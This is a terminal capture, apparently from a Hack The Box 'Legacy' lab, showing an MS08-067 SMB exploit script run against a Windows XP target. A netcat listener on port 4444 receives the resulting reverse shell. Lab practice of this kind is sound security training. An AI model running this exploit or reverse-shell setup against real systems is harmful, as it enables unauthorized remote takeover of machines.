 ┌──(venv)─(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$ python ms08_067_2018.py 10.129.235.231 7 445 130 ⨯
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
[-]connected to ncacn_np:10.129.235.231[\pipe\browser]
Exploit finish
┌──(venv)─(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$
kali@kali: ~/Documents/htb2/Legacy/ms08_067 117x23
┌──(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.235.231.
Ncat: Connection from 10.129.235.231:1054.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
legacy
C:\WINDOWS\system32>